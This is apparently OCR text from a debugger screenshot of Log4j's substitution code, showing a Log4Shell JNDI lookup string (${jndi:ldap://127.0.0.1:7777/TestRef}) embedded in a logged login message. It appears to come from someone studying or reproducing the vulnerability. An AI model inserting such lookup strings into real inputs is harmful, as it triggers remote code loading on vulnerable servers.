 149 public String replace(final LogEvent event, final String source) { event: MutableLogEvent@2332 source: "User ${jndi:ldap://127.0.0.1:7777/
150 if (source == null) {
151 return null;
152 } else {
153 StringBuilder buf = new StringBuilder(source); buf: "User ${jndi:ldap://127.0.0.1:7777/TestRef} login in!"
154 return !this.substitute(event, buf, offset: 0, source.length()) ? source : buf.toString(); event: MutableLogEvent@2332 source: "User
155 }
156 }